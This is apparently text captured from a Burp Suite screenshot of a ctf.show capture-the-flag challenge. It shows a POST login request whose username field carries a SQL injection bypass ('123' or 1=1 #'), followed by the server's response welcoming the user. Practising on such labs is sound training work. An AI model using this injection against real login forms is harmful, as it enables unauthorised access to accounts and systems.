 Pretty Raw Hex \n
POST / HTTP/1.1
2 Host: c4058a49-c11d-46cb-ad1c-28a1428ff104.challenge.ctf.show
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c4058a49-c11d-46cb-ad1c-28a1428ff104.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
0 Referer: http://c4058a49-c11d-46cb-ad1c-28a1428ff104.challenge.ctf.show/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 username=123' or 1=1  #&password=123
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 22 Jun 2022 12:24:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 603
8
9 <html lang="zh-CN">
10
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
13 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale
14 <title>
ctf.show_web2
</title>
15 </head>
16 <body>
17 <center>
18 <h2>
ctf.show_web2
</h2>
19 <hr>
20
21 欢迎你，ctfshow <form method="post">
22 用户名:<input type="text" name="username">
<br>
<br>
23 密&nbsp;&nbsp;&nbsp;码:<input type="password" name="password">
<br>